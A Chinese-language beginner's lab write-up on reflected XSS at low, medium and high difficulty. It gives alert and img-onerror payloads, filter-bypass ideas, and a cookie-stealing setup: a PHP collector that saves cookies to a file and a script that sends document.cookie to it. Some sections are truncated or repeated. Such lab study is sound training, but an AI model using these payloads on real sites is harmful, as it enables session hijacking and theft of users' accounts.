xss,反射型,low&&medium

- low

- 发现xss

- 本地搭建

- 实操

- medium

- 作为初学者的我第一次接触比较浅的绕过思路

- high

low

发现xss

本关无过滤



<script>alert(/xss/)</script>

//或

<script>confirm(/xss/)</script>

//或

<script>prompt(/xss/)</script>

出现弹框则存在xss,其中alert()confirm()prompt()为弹框函数

本地搭建

在www目录下放置cookie.php内容如下



<?php$cookie=$_GET['cookie'];//将get请求参数存储到cookie变量中file_put_contents('cookie.txt',$cookie);//把偷取的用户cookie写到cookie.txt文件中。?>

js代码如下

<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>//document.location将页面的内容指定到指定位置。

再在www目录下放置cookie.txt文件用于存放盗取的cookie

实操

目前txt文件什么也没有,我们执行js代码





没有报错解析成功,可以看到url地址栏中有用户的cookie此cookie已经储存进了攻击者的txt文件

没有报错解析成功,可以看到url地址栏中有用户的cookie此cookie已经储存进了攻击者的txt文件 盗取成功

盗取成功



medium

关对

作为初学者的我第一次接触比较浅的绕过思路

Xss反射型

(一):判断是否存在xss

1:无过滤

使用弹窗函数编写js代码,成功弹框

输入其他标签:(未知领域)

输入<img src=x οnerrοr=alert(/xss/)>,成功弹窗

3:那尝试使用大小写混淆

4:或者双写绕过

<sc

5:还有很多方法自己探究吧相信在以后会掌握更多方法

(二):Js代码如下

(三):盗取cookie

本地www目录下搭建cookie.php

内容如下

再创建cookie.txt文档用于存储盗取的cookie



high

尝试别的语言就可以执行

<img src=1 onerror=alert(1)>